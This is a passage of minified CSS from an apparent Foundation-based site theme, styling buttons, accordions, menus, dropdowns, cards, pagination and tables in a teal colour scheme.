a.clear[disabled]:focus{background-color:transparent}.button.clear:hover,.read-more a.clear:hover,.button.clear:focus,.read-more a.clear:focus{border-color:#29636a;color:#29636a}.button.clear:hover.disabled,.read-more a.clear:hover.disabled,.button.clear:hover[disabled],.read-more a.clear:hover[disabled],.button.clear:focus.disabled,.read-more a.clear:focus.disabled,.button.clear:focus[disabled],.read-more a.clear:focus[disabled]{border:1px solid #63B8C3;color:#63B8C3}.button.clear,.read-more a.clear,.button.clear.disabled,.read-more a.clear.disabled,.button.clear[disabled],.read-more a.clear[disabled],.button.clear:hover,.read-more a.clear:hover,.button.clear:hover.disabled,.read-more a.clear:hover.disabled,.button.clear:hover[disabled],.read-more a.clear:hover[disabled],.button.clear:focus,.read-more a.clear:focus,.button.clear:focus.disabled,.read-more a.clear:focus.disabled,.button.clear:focus[disabled],.read-more a.clear:focus[disabled]{border-color:transparent}.button.clear.primary,.read-more a.clear.primary{border:1px solid #63B8C3;color:#63B8C3}.button.clear.primary:hover,.read-more a.clear.primary:hover,.button.clear.primary:focus,.read-more a.clear.primary:focus{border-color:#29636a;color:#29636a}.button.clear.primary:hover.disabled,.read-more a.clear.primary:hover.disabled,.button.clear.primary:hover[disabled],.read-more a.clear.primary:hover[disabled],.button.clear.primary:focus.disabled,.read-more a.clear.primary:focus.disabled,.button.clear.primary:focus[disabled],.read-more a.clear.primary:focus[disabled]{border:1px solid #63B8C3;color:#63B8C3}.button.clear.primary,.read-more a.clear.primary,.button.clear.primary.disabled,.read-more a.clear.primary.disabled,.button.clear.primary[disabled],.read-more a.clear.primary[disabled],.button.clear.primary:hover,.read-more a.clear.primary:hover,.button.clear.primary:hover.disabled,.read-more a.clear.primary:hover.disabled,.button.clear.primary:hover[disabled],.read-more a.clear.primary:hover[disabled],.button.clear.primary:focus,.read-more a.clear.primary:focus,.button.clear.primary:focus.disabled,.read-more a.clear.primary:focus.disabled,.button.clear.primary:focus[disabled],.read-more a.clear.primary:focus[disabled]{border-color:transparent}.button.clear.secondary,.read-more a.clear.secondary{border:1px solid #575757;color:#575757}.button.clear.secondary:hover,.read-more a.clear.secondary:hover,.button.clear.secondary:focus,.read-more a.clear.secondary:focus{border-color:#2c2c2c;color:#2c2c2c}.button.clear.secondary:hover.disabled,.read-more a.clear.secondary:hover.disabled,.button.clear.secondary:hover[disabled],.read-more a.clear.secondary:hover[disabled],.button.clear.secondary:focus.disabled,.read-more a.clear.secondary:focus.disabled,.button.clear.secondary:focus[disabled],.read-more a.clear.secondary:focus[disabled]{border:1px solid #575757;color:#575757}.button.clear.secondary,.read-more a.clear.secondary,.button.clear.secondary.disabled,.read-more a.clear.secondary.disabled,.button.clear.secondary[disabled],.read-more a.clear.secondary[disabled],.button.clear.secondary:hover,.read-more a.clear.secondary:hover,.button.clear.secondary:hover.disabled,.read-more a.clear.secondary:hover.disabled,.button.clear.secondary:hover[disabled],.read-more a.clear.secondary:hover[disabled],.button.clear.secondary:focus,.read-more a.clear.secondary:focus,.button.clear.secondary:focus.disabled,.read-more a.clear.secondary:focus.disabled,.button.clear.secondary:focus[disabled],.read-more a.clear.secondary:focus[disabled]{border-color:transparent}.button.clear.success,.read-more a.clear.success{border:1px solid #3adb76;color:#3adb76}.button.clear.success:hover,.read-more a.clear.success:hover,.button.clear.success:focus,.read-more a.clear.success:focus{border-color:#157539;color:#157539}.button.clear.success:hover.disabled,.read-more a.clear.success:hover.disabled,.button.clear.success:hover[disabled],.read-more a.clear.success:hover[disabled],.button.clear.success:focus.disabled,.read-more a.clear.success:focus.disabled,.button.clear.success:focus[disabled],.read-more a.clear.success:focus[disabled]{border:1px solid #3adb76;color:#3adb76}.button.clear.success,.read-more a.clear.success,.button.clear.success.disabled,.read-more a.clear.success.disabled,.button.clear.success[disabled],.read-more a.clear.success[disabled],.button.clear.success:hover,.read-more a.clear.success:hover,.button.clear.success:hover.disabled,.read-more a.clear.success:hover.disabled,.button.clear.success:hover[disabled],.read-more a.clear.success:hover[disabled],.button.clear.success:focus,.read-more a.clear.success:focus,.button.clear.success:focus.disabled,.read-more a.clear.success:focus.disabled,.button.clear.success:focus[disabled],.read-more a.clear.success:focus[disabled]{border-color:transparent}.button.clear.warning,.read-more a.clear.warning{border:1px solid #ffae00;color:#ffae00}.button.clear.warning:hover,.read-more a.clear.warning:hover,.button.clear.warning:focus,.read-more a.clear.warning:focus{border-color:#805700;color:#805700}.button.clear.warning:hover.disabled,.read-more a.clear.warning:hover.disabled,.button.clear.warning:hover[disabled],.read-more a.clear.warning:hover[disabled],.button.clear.warning:focus.disabled,.read-more a.clear.warning:focus.disabled,.button.clear.warning:focus[disabled],.read-more a.clear.warning:focus[disabled]{border:1px solid #ffae00;color:#ffae00}.button.clear.warning,.read-more a.clear.warning,.button.clear.warning.disabled,.read-more a.clear.warning.disabled,.button.clear.warning[disabled],.read-more a.clear.warning[disabled],.button.clear.warning:hover,.read-more a.clear.warning:hover,.button.clear.warning:hover.disabled,.read-more a.clear.warning:hover.disabled,.button.clear.warning:hover[disabled],.read-more a.clear.warning:hover[disabled],.button.clear.warning:focus,.read-more a.clear.warning:focus,.button.clear.warning:focus.disabled,.read-more a.clear.warning:focus.disabled,.button.clear.warning:focus[disabled],.read-more a.clear.warning:focus[disabled]{border-color:transparent}.button.clear.alert,.read-more a.clear.alert{border:1px solid #cc4b37;color:#cc4b37}.button.clear.alert:hover,.read-more a.clear.alert:hover,.button.clear.alert:focus,.read-more a.clear.alert:focus{border-color:#67251a;color:#67251a}.button.clear.alert:hover.disabled,.read-more a.clear.alert:hover.disabled,.button.clear.alert:hover[disabled],.read-more a.clear.alert:hover[disabled],.button.clear.alert:focus.disabled,.read-more a.clear.alert:focus.disabled,.button.clear.alert:focus[disabled],.read-more a.clear.alert:focus[disabled]{border:1px solid #cc4b37;color:#cc4b37}.button.clear.alert,.read-more a.clear.alert,.button.clear.alert.disabled,.read-more a.clear.alert.disabled,.button.clear.alert[disabled],.read-more a.clear.alert[disabled],.button.clear.alert:hover,.read-more a.clear.alert:hover,.button.clear.alert:hover.disabled,.read-more a.clear.alert:hover.disabled,.button.clear.alert:hover[disabled],.read-more a.clear.alert:hover[disabled],.button.clear.alert:focus,.read-more a.clear.alert:focus,.button.clear.alert:focus.disabled,.read-more a.clear.alert:focus.disabled,.button.clear.alert:focus[disabled],.read-more a.clear.alert:focus[disabled]{border-color:transparent}.button.dropdown::after,.read-more a.dropdown::after{display:block;width:0;height:0;border:inset .4em;content:'';border-bottom-width:0;border-top-style:solid;border-color:#fefefe transparent transparent;position:relative;top:0.4em;display:inline-block;float:right;margin-left:1em}.button.dropdown.hollow::after,.read-more a.dropdown::after{border-top-color:#63B8C3}.button.dropdown.hollow.primary::after,.read-more a.dropdown.primary::after{border-top-color:#63B8C3}.button.dropdown.hollow.secondary::after,.read-more a.dropdown.secondary::after{border-top-color:#575757}.button.dropdown.hollow.success::after,.read-more a.dropdown.success::after{border-top-color:#3adb76}.button.dropdown.hollow.warning::after,.read-more a.dropdown.warning::after{border-top-color:#ffae00}.button.dropdown.hollow.alert::after,.read-more a.dropdown.alert::after{border-top-color:#cc4b37}.button.arrow-only::after,.read-more a.arrow-only::after{top:-0.1em;float:none;margin-left:0}a.button:hover,.read-more a:hover,a.button:focus,.read-more a:focus{text-decoration:none}.accordion{margin-left:0;background:#fefefe;list-style-type:none}.accordion[disabled] .accordion-title{cursor:not-allowed}.accordion-item:first-child>:first-child{border-radius:0 0 0 0}.accordion-item:last-child>:last-child{border-radius:0 0 0 0}.accordion-title{position:relative;display:block;padding:1.25rem 1rem;border:1px solid #e6e6e6;border-bottom:0;font-size:.66667rem;line-height:1;color:#63B8C3}:last-child:not(.is-active)>.accordion-title{border-bottom:1px solid #e6e6e6;border-radius:0 0 0 0}.accordion-title:hover,.accordion-title:focus{background-color:#e6e6e6}.accordion-title::before{position:absolute;top:50%;right:1rem;margin-top:-0.5rem;content:'+'}.is-active>.accordion-title::before{content:'\2013'}.accordion-content{display:none;padding:1rem;border:1px solid #e6e6e6;border-bottom:0;background-color:#fefefe;color:#333}:last-child>.accordion-content:last-child{border-bottom:1px solid #e6e6e6}.accordion-menu li{width:100%}.accordion-menu a{padding:0.7rem 1rem}.accordion-menu .is-accordion-submenu a{padding:0.7rem 1rem}.accordion-menu .nested.is-accordion-submenu{margin-right:0;margin-left:1rem}.accordion-menu.align-right .nested.is-accordion-submenu{margin-right:1rem;margin-left:0}.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle)>a{position:relative}.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle)>a::after{display:block;width:0;height:0;border:inset 6px;content:'';border-bottom-width:0;border-top-style:solid;border-color:#63B8C3 transparent transparent;position:absolute;top:50%;margin-top:-3px;right:1rem}.accordion-menu.align-left .is-accordion-submenu-parent>a::after{left:auto;right:1rem}.accordion-menu.align-right .is-accordion-submenu-parent>a::after{right:auto;left:1rem}.accordion-menu .is-accordion-submenu-parent[aria-expanded='true']>a::after{-webkit-transform:rotate(180deg);transform:rotate(180deg);-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.is-accordion-submenu-parent{position:relative}.has-submenu-toggle>a{margin-right:40px}.submenu-toggle{position:absolute;top:0;right:0;cursor:pointer;width:40px;height:40px}.submenu-toggle::after{display:block;width:0;height:0;border:inset 6px;content:'';border-bottom-width:0;border-top-style:solid;border-color:#63B8C3 transparent transparent;top:0;bottom:0;margin:auto}.submenu-toggle[aria-expanded='true']::after{-webkit-transform:scaleY(-1);transform:scaleY(-1);-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.submenu-toggle-text{position:absolute !important;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;-webkit-clip-path:inset(50%);clip-path:inset(50%);border:0}.button-group{margin-bottom:1rem;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.button-group::before,.button-group::after{display:table;content:' ';-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.button-group::after{clear:both}.button-group .button,.button-group .read-more a,.read-more .button-group a{margin:0;margin-right:1px;margin-bottom:1px;font-size:0.9rem;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.button-group .button:last-child,.button-group .read-more a:last-child,.read-more .button-group a:last-child{margin-right:0}.button-group.tiny .button,.button-group.tiny .read-more a,.read-more .button-group.tiny a{font-size:.6rem}.button-group.small .button,.button-group.small .read-more a,.read-more .button-group.small a{font-size:.75rem}.button-group.large .button,.button-group.large .read-more a,.read-more .button-group.large a{font-size:1.25rem}.button-group.expanded .button,.button-group.expanded .read-more a,.read-more .button-group.expanded a{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px}.button-group.primary .button,.button-group.primary .read-more a,.read-more .button-group.primary a{background-color:#63B8C3;color:#0a0a0a}.button-group.primary .button:hover,.button-group.primary .read-more a:hover,.read-more .button-group.primary a:hover,.button-group.primary .button:focus,.button-group.primary .read-more a:focus,.read-more .button-group.primary a:focus{background-color:#419eaa;color:#0a0a0a}.button-group.secondary .button,.button-group.secondary .read-more a,.read-more .button-group.secondary a{background-color:#575757;color:#fefefe}.button-group.secondary .button:hover,.button-group.secondary .read-more a:hover,.read-more .button-group.secondary a:hover,.button-group.secondary .button:focus,.button-group.secondary .read-more a:focus,.read-more .button-group.secondary a:focus{background-color:#464646;color:#fefefe}.button-group.success .button,.button-group.success .read-more a,.read-more .button-group.success a{background-color:#3adb76;color:#0a0a0a}.button-group.success .button:hover,.button-group.success .read-more a:hover,.read-more .button-group.success a:hover,.button-group.success .button:focus,.button-group.success .read-more a:focus,.read-more .button-group.success a:focus{background-color:#22bb5b;color:#0a0a0a}.button-group.warning .button,.button-group.warning .read-more a,.read-more .button-group.warning a{background-color:#ffae00;color:#0a0a0a}.button-group.warning .button:hover,.button-group.warning .read-more a:hover,.read-more .button-group.warning a:hover,.button-group.warning .button:focus,.button-group.warning .read-more a:focus,.read-more .button-group.warning a:focus{background-color:#cc8b00;color:#0a0a0a}.button-group.alert .button,.button-group.alert .read-more a,.read-more .button-group.alert a{background-color:#cc4b37;color:#fefefe}.button-group.alert .button:hover,.button-group.alert .read-more a:hover,.read-more .button-group.alert a:hover,.button-group.alert .button:focus,.button-group.alert .read-more a:focus,.read-more .button-group.alert a:focus{background-color:#a53b2a;color:#fefefe}.button-group.stacked,.button-group.stacked-for-small,.button-group.stacked-for-medium{-ms-flex-wrap:wrap;flex-wrap:wrap}.button-group.stacked .button,.button-group.stacked .read-more a,.read-more .button-group.stacked a,.button-group.stacked-for-small .button,.button-group.stacked-for-small .read-more a,.read-more .button-group.stacked-for-small a,.button-group.stacked-for-medium .button,.button-group.stacked-for-medium .read-more a,.read-more .button-group.stacked-for-medium a{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.button-group.stacked .button:last-child,.button-group.stacked .read-more a:last-child,.read-more .button-group.stacked a:last-child,.button-group.stacked-for-small .button:last-child,.button-group.stacked-for-small .read-more a:last-child,.read-more .button-group.stacked-for-small a:last-child,.button-group.stacked-for-medium .button:last-child,.button-group.stacked-for-medium .read-more a:last-child,.read-more .button-group.stacked-for-medium a:last-child{margin-bottom:0}@media print, screen and (min-width: 40em){.button-group.stacked-for-small .button,.button-group.stacked-for-small .read-more a,.read-more .button-group.stacked-for-small a{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;margin-bottom:0}}@media print, screen and (min-width: 64em){.button-group.stacked-for-medium .button,.button-group.stacked-for-medium .read-more a,.read-more .button-group.stacked-for-medium a{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;margin-bottom:0}}@media screen and (max-width: 39.9375em){.button-group.stacked-for-small.expanded{display:block}.button-group.stacked-for-small.expanded .button,.button-group.stacked-for-small.expanded .read-more a,.read-more .button-group.stacked-for-small.expanded a{display:block;margin-right:0}}.callout{position:relative;margin:0 0 1rem 0;padding:1rem;border:1px solid rgba(10,10,10,0.25);border-radius:0;background-color:#fff;color:#333}.callout>:first-child{margin-top:0}.callout>:last-child{margin-bottom:0}.callout.primary{background-color:#e8f4f6;color:#333}.callout.secondary{background-color:#e6e6e6;color:#333}.callout.success{background-color:#e1faea;color:#333}.callout.warning{background-color:#fff3d9;color:#333}.callout.alert{background-color:#f7e4e1;color:#333}.callout.small{padding-top:.5rem;padding-right:.5rem;padding-bottom:.5rem;padding-left:.5rem}.callout.large{padding-top:3rem;padding-right:3rem;padding-bottom:3rem;padding-left:3rem}.card{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin-bottom:1.66667rem;border:1px solid #e6e6e6;border-radius:0;background:#fefefe;-webkit-box-shadow:none;box-shadow:none;overflow:hidden;color:#333}.card>:last-child{margin-bottom:0}.card-divider{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;padding:1rem;background:#e6e6e6}.card-divider>:last-child{margin-bottom:0}.card-section{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;padding:1rem}.card-section>:last-child{margin-bottom:0}.card-image{min-height:1px}.close-button{position:absolute;color:#333;cursor:pointer}[data-whatinput='mouse'] .close-button{outline:0}.close-button:hover,.close-button:focus{color:#0a0a0a}.close-button.small{right:0.66rem;top:0.33em;font-size:1.5em;line-height:1}.close-button,.close-button.medium{right:1rem;top:0.5rem;font-size:2em;line-height:1}.menu{padding:0;margin:0;list-style:none;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}[data-whatinput='mouse'] .menu li{outline:0}.menu a,.menu .button,.menu .read-more a,.read-more .menu a{line-height:1;text-decoration:none;display:block;padding:0.7rem 1rem}.menu input,.menu select,.menu a,.menu button{margin-bottom:0}.menu input{display:inline-block}.menu,.menu.horizontal{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.menu.vertical{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.menu.expanded li{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px}.menu.simple{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.menu.simple li+li{margin-left:1rem}.menu.simple a{padding:0}@media print, screen and (min-width: 40em){.menu.medium-horizontal{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.menu.medium-vertical{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.menu.medium-expanded li{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px}.menu.medium-simple li{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px}}@media print, screen and (min-width: 64em){.menu.large-horizontal{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.menu.large-vertical{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.menu.large-expanded li{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px}.menu.large-simple li{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px}}@media screen and (min-width: 78.75em){.menu.xlarge-horizontal{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.menu.xlarge-vertical{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.menu.xlarge-expanded li{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px}.menu.xlarge-simple li{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px}}.menu.nested{margin-right:0;margin-left:1rem}.menu.icons a{display:-webkit-box;display:-ms-flexbox;display:flex}.menu.icon-top a,.menu.icon-right a,.menu.icon-bottom a,.menu.icon-left a{display:-webkit-box;display:-ms-flexbox;display:flex}.menu.icon-left li a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}.menu.icon-left li a img,.menu.icon-left li a i,.menu.icon-left li a svg{margin-right:.25rem}.menu.icon-right li a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}.menu.icon-right li a img,.menu.icon-right li a i,.menu.icon-right li a svg{margin-left:.25rem}.menu.icon-top li a{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.menu.icon-top li a img,.menu.icon-top li a i,.menu.icon-top li a svg{-ms-flex-item-align:stretch;align-self:stretch;margin-bottom:.25rem;text-align:center}.menu.icon-bottom li a{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.menu.icon-bottom li a img,.menu.icon-bottom li a i,.menu.icon-bottom li a svg{-ms-flex-item-align:stretch;align-self:stretch;margin-bottom:.25rem;text-align:center}.menu .is-active>a{background:#63B8C3;color:#fefefe}.menu .active>a{background:#63B8C3;color:#fefefe}.menu.align-left{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.menu.align-right li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.menu.align-right li .submenu li{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.menu.align-right.vertical li{display:block;text-align:right}.menu.align-right.vertical li .submenu li{text-align:right}.menu.align-right .nested{margin-right:1rem;margin-left:0}.menu.align-center li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.menu.align-center li .submenu li{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.menu .menu-text{padding:0.7rem 1rem;font-weight:bold;line-height:1;color:inherit}.menu-centered>.menu{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.menu-centered>.menu li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.menu-centered>.menu li .submenu li{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.no-js [data-responsive-menu] ul{display:none}.menu-icon{position:relative;display:inline-block;vertical-align:middle;width:20px;height:16px;cursor:pointer}.menu-icon::after{position:absolute;top:0;left:0;display:block;width:100%;height:2px;background:#fefefe;-webkit-box-shadow:0 7px 0 #fefefe,0 14px 0 #fefefe;box-shadow:0 7px 0 #fefefe,0 14px 0 #fefefe;content:''}.menu-icon:hover::after{background:#cacaca;-webkit-box-shadow:0 7px 0 #cacaca,0 14px 0 #cacaca;box-shadow:0 7px 0 #cacaca,0 14px 0 #cacaca}.menu-icon.dark{position:relative;display:inline-block;vertical-align:middle;width:20px;height:16px;cursor:pointer}.menu-icon.dark::after{position:absolute;top:0;left:0;display:block;width:100%;height:2px;background:#0a0a0a;-webkit-box-shadow:0 7px 0 #0a0a0a,0 14px 0 #0a0a0a;box-shadow:0 7px 0 #0a0a0a,0 14px 0 #0a0a0a;content:''}.menu-icon.dark:hover::after{background:#333;-webkit-box-shadow:0 7px 0 #333,0 14px 0 #333;box-shadow:0 7px 0 #333,0 14px 0 #333}.is-drilldown{position:relative;overflow:hidden}.is-drilldown li{display:block}.is-drilldown.animate-height{-webkit-transition:height 0.5s;transition:height 0.5s}.drilldown a{padding:0.7rem 1rem;background:#575757}.drilldown .is-drilldown-submenu{position:absolute;top:0;left:100%;z-index:-1;width:100%;background:#fefefe;-webkit-transition:-webkit-transform 0.15s linear;transition:-webkit-transform 0.15s linear;transition:transform 0.15s linear;transition:transform 0.15s linear, -webkit-transform 0.15s linear}.drilldown .is-drilldown-submenu.is-active{z-index:1;display:block;-webkit-transform:translateX(-100%);transform:translateX(-100%)}.drilldown .is-drilldown-submenu.is-closing{-webkit-transform:translateX(100%);transform:translateX(100%)}.drilldown .is-drilldown-submenu a{padding:0.7rem 1rem}.drilldown .nested.is-drilldown-submenu{margin-right:0;margin-left:0}.drilldown .drilldown-submenu-cover-previous{min-height:100%}.dropdown-pane{position:absolute;z-index:10;width:300px;padding:1rem;visibility:hidden;display:none;border:1px solid #cacaca;border-radius:0;background-color:#fefefe;font-size:1rem}.dropdown-pane.is-opening{display:block}.dropdown-pane.is-open{visibility:visible;display:block}.dropdown-pane.tiny{width:100px}.dropdown-pane.small{width:200px}.dropdown-pane.large{width:400px}.dropdown.menu>li.opens-left>.is-dropdown-submenu{top:100%;right:0;left:auto}.dropdown.menu>li.opens-right>.is-dropdown-submenu{top:100%;right:auto;left:0}.dropdown.menu a{padding:0.7rem 1rem}[data-whatinput='mouse'] .dropdown.menu a{outline:0}.dropdown.menu .is-active>a{background:rgba(0,0,0,0);color:#63B8C3}.no-js .dropdown.menu ul{display:none}.dropdown.menu .nested.is-dropdown-submenu{margin-right:0;margin-left:0}.dropdown.menu.vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.vertical>li.opens-left>.is-dropdown-submenu{right:100%;left:auto;top:0}.dropdown.menu.vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}@media print, screen and (min-width: 40em){.dropdown.menu.medium-horizontal>li.opens-left>.is-dropdown-submenu{top:100%;right:0;left:auto}.dropdown.menu.medium-horizontal>li.opens-right>.is-dropdown-submenu{top:100%;right:auto;left:0}.dropdown.menu.medium-vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.medium-vertical>li.opens-left>.is-dropdown-submenu{right:100%;left:auto;top:0}.dropdown.menu.medium-vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}}@media print, screen and (min-width: 64em){.dropdown.menu.large-horizontal>li.opens-left>.is-dropdown-submenu{top:100%;right:0;left:auto}.dropdown.menu.large-horizontal>li.opens-right>.is-dropdown-submenu{top:100%;right:auto;left:0}.dropdown.menu.large-vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.large-vertical>li.opens-left>.is-dropdown-submenu{right:100%;left:auto;top:0}.dropdown.menu.large-vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}}@media screen and (min-width: 78.75em){.dropdown.menu.xlarge-horizontal>li.opens-left>.is-dropdown-submenu{top:100%;right:0;left:auto}.dropdown.menu.xlarge-horizontal>li.opens-right>.is-dropdown-submenu{top:100%;right:auto;left:0}.dropdown.menu.xlarge-vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.xlarge-vertical>li.opens-left>.is-dropdown-submenu{right:100%;left:auto;top:0}.dropdown.menu.xlarge-vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}}.dropdown.menu.align-right .is-dropdown-submenu.first-sub{top:100%;right:0;left:auto}.is-dropdown-menu.vertical{width:100px}.is-dropdown-menu.vertical.align-right{float:right}.is-dropdown-submenu-parent{position:relative}.is-dropdown-submenu-parent a::after{position:absolute;top:50%;right:5px;left:auto;margin-top:-6px}.is-dropdown-submenu-parent.opens-inner>.is-dropdown-submenu{top:100%;left:auto}.is-dropdown-submenu-parent.opens-left>.is-dropdown-submenu{right:100%;left:auto}.is-dropdown-submenu-parent.opens-right>.is-dropdown-submenu{right:auto;left:100%}.is-dropdown-submenu{position:absolute;top:0;left:100%;z-index:1;display:none;min-width:200px;border:1px solid #cacaca;background:#fefefe}.dropdown .is-dropdown-submenu a{padding:0.7rem 1rem}.is-dropdown-submenu .is-dropdown-submenu{margin-top:-1px}.is-dropdown-submenu>li{width:100%}.is-dropdown-submenu.js-dropdown-active{display:block}.responsive-embed,.flex-video{position:relative;height:0;margin-bottom:.88889rem;padding-bottom:75%;overflow:hidden}.responsive-embed iframe,.responsive-embed object,.responsive-embed embed,.responsive-embed video,.flex-video iframe,.flex-video object,.flex-video embed,.flex-video video{position:absolute;top:0;left:0;width:100%;height:100%}.responsive-embed.widescreen,.flex-video.widescreen{padding-bottom:56.25%}.label{display:inline-block;padding:0.33333rem 0.5rem;border-radius:0;font-size:.8rem;line-height:1;white-space:nowrap;cursor:default;background:#63B8C3;color:#fefefe}.label.primary{background:#63B8C3;color:#0a0a0a}.label.secondary{background:#575757;color:#fefefe}.label.success{background:#3adb76;color:#0a0a0a}.label.warning{background:#ffae00;color:#0a0a0a}.label.alert{background:#cc4b37;color:#fefefe}.media-object{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1.66667rem;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.media-object img{max-width:none}@media screen and (max-width: 39.9375em){.media-object.stack-for-small{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media screen and (max-width: 39.9375em){.media-object.stack-for-small .media-object-section{padding:0;padding-bottom:1rem;-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.media-object.stack-for-small .media-object-section img{width:100%}}.media-object-section{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.media-object-section:first-child{padding-right:1rem}.media-object-section:last-child:not(:nth-child(2)){padding-left:1rem}.media-object-section>:last-child{margin-bottom:0}.media-object-section.main-section{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px}.pagination{margin-left:0;margin-bottom:1.66667rem}.pagination::before,.pagination::after{display:table;content:' ';-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.pagination::after{clear:both}.pagination li{margin-right:.05556rem;border-radius:0;font-size:.77778rem;display:none}.pagination li:last-child,.pagination li:first-child{display:inline-block}@media print, screen and (min-width: 40em){.pagination li{display:inline-block}}.pagination a,.pagination button{display:block;padding:.16667rem .55556rem;border-radius:0;color:#0a0a0a}.pagination a:hover,.pagination button:hover{background:#e6e6e6}.pagination .current{padding:.16667rem .55556rem;background:#63B8C3;color:#fefefe;cursor:default}.pagination .disabled{padding:.16667rem .55556rem;color:#cacaca;cursor:not-allowed}.pagination .disabled:hover{background:transparent}.pagination .ellipsis::after{padding:.16667rem .55556rem;content:'\2026';color:#0a0a0a}.pagination-previous a::before,.pagination-previous.disabled::before{display:inline-block;margin-right:0.5rem;content:'\00ab'}.pagination-next a::after,.pagination-next.disabled::after{display:inline-block;margin-left:0.5rem;content:'\00bb'}table{border-collapse:collapse;width:100%;margin-bottom:1.66667rem;border-radius:0}thead,tbody,tfoot{border:1px solid #f1f1f1;background-color:#fefefe}caption{padding:.44444rem .55556rem .55556rem;font-weight:bold}thead{background:#f8f8f8;color:#333}tfoot{background:#f1f1f1;color:#333}thead tr,tfoot tr{background:transparent}thead th,thead td,tfoot th,tfoot td{padding:.44444rem .55556rem .55556rem;font-weight:bold;text-align:left}tbody th,tbody td{padding:.44444rem .55556rem .55556rem}tbody tr:nth-child(even){border-bottom:0;background-color:#f1f1f1}table.unstriped tbody{background-color:#fefefe}table.unstriped tbody tr{border-bottom:0;border-bottom:1px solid #f1f1f1;background-color:#fefefe}@media screen and (max-width: 63.9375em){table.stack thead{display:none}table.stack tfoot{display:none}table.stack tr,table.stack th,table.stack td{display:block}table.stack td{border-top:0}}table.scroll{display:block;width:100%;overflow-x:auto}table.hover thead tr:hover{background-color:#f3f3f3}table.hover tfoot tr:hover{background-color:#ececec}table.hover 